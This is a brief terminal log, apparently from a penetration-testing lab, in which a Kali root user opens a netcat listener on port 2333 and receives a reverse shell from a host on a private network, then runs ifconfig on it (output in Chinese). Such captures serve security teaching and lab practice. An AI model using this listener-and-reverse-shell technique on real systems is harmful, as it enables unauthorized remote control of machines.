 ┌──(root㉿kali)-[/home/kali/Desktop/test]
└─# nc -lvp 2333
listening on [any] 2333 ...
192.168.1.129: inverse host lookup failed: Unknown host
connect to [192.168.1.130] from (UNKNOWN) [192.168.1.129] 43186
ifconfig
ens33     Link encap:以太网  硬件地址 00:0c:29:3f:91:4c
          inet 地址:192.168.1.129  广播:192.168.1.255  掩码:255.255.255.0
          inet6 地址: fe80::2c9a:f6c4:1437:88ab/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  跃点数:1
          接收数据包:3145 错误:0 丢弃:0 过载:0 帧数:0
          发送数据包:1345 错误:0 丢弃:0 过载:0 载波:0
          碰撞:0 发送队列长度:1000
          接收字节:3515135 (3.5 MB)  发送字节:100621 (100.6 KB)

lo        Link encap:本地环回
          inet 地址:127.0.0.1  掩码:255.0.0.0
          inet6 地址: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:65536  跃点数:1
          接收数据包:297 错误:0 丢弃:0 过载:0 帧数:0
          发送数据包:297 错误:0 丢弃:0 过载:0 载波:0
          碰撞:0 发送队列长度:1000
          接收字节:24943 (24.9 KB)  发送字节:24943 (24.9 KB)